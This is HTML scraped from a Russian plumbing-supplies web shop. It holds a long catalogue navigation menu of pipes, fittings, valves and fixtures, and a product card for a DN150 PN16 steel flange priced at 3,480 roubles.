		</a><ul class='left_m_th' style='display:block;'><li class='active sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>


<div itemscope itemtype='http://schema.org/Product' class=' stockbuy itemcard product-item'  data-typecount='1' data-id='2179612' data-origname="Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)" data-name="Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)" data-sub='97949' data-origprice='3480' data-price='3480' data-count='1' data-origstock='4' data-stock='4' data-hex='f37604f259fcb4fd43a3cf544d2c6e51' data-orighex='f37604f259fcb4fd43a3cf544d2c6e51' data-fromxls='0' data-xlslist='0' 0>

<div class="title"><h1 itemprop='name'>Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)</h1></div>
<div class='none'>Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)</div>
<div class="content_main">

<div class='gallery'><div class='gallery_big'>
			<div class='mainphotos'><div class='mainphoto'><a href='/a/skakva/files/userfiles/images/catalog/16ad27fd311011e1a3681c6f65b439a8_48e14778858f11eca2a30cc47a8176e9.png' title='Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160) ' rel='photo[fots]'>
	  <img itemprop='image' src='/a/skakva/files/userfiles/images/catalog/16ad27fd311011e1a3681c6f65b439a8_48e14778858f11eca2a30cc47a8176e9.png' alt='Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160) ' title='Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160) '>
	  </a></div></div>
			<div class='blk_status'><div class='blk_st'></div></div>
			</div>
			</div>
<div class="content_info">

<div class="cord_info_top">
	<div class="bookmark"><span title='Избранное' class="bookmark_1 none "></span>
		</div>
	<div class="card_stars"><div class="sars_select star_0"></div></div>
    <div class="card_otzyv"><a href='' data-scrollto='.a_reviewtab'>0 отзывов</a></div>
			<div class='c_code none c_article'><span class='c_art_1'>Код: </span><span class='art_num'>16ad27fd-3110-11e1-a368-1c6f65b439a8</span></div>	<div class="have_item">



					<span class='c_nalich ok_nalich'>в наличии</span>		
				<span class="zadat_voprospr"><a href="#nk-feedback" data-type='pop' data-metr="mailtoplink" data-title='Задать вопрос продавцу' data-okno="feedback" data-loads="/feedback/?isNaked=1&itemId=2179612"><span>Задать вопрос продавцу</span></a></span>
			</div>
</div>

<div class="type_tovar">
			</div>

<div class="opis_price_card">
	<div class="opis_kol lol2" itemprop='offers' itemscope itemtype='http://schema.org/Offer' data-discont='0'>


					<meta itemprop='priceCurrency' content='RUB' />			<div class="normal_price "><span class='cen' itemprop='price'>3 480,00</span> <span class="rubl">c</span></div>
				          <div class="discription_edizm">
			<span>/шт</span>
          </div>
        
                  <div class="add_input">
              <input type="number" name='count' value="1">
              <span class="add_inp_click add_inp_up"></span>
              <span class="add_inp_click add_inp_down"></span>
          </div>
                

		

	</div>
	
		<div class="incartblock add_button_card ">
					

				<a href='#nk-reg' title='купить'  class='add_basket btn-bg mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span class='add_text'>Купить</span>
					</a>


			


							</div>
	
	</div>

	<div class="card_info_bot">
		<div class="pl_z">
			
								</div>
		<div class="repost">
			<div class="repost_text">Поделиться:</div>
